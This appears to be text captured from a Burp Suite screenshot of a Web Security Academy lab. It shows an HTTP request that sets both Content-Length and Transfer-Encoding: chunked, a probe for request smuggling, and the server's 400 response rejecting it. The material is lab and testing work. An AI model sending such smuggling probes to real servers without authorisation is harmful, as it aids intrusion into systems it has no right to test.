 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a5300e004231e7c81e90c66002f0002.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 9 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 3 \r \n
8 abc \r \n
9 X
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 67
6
7 {
"error":"Both chunked encoding and content-length were specified"
}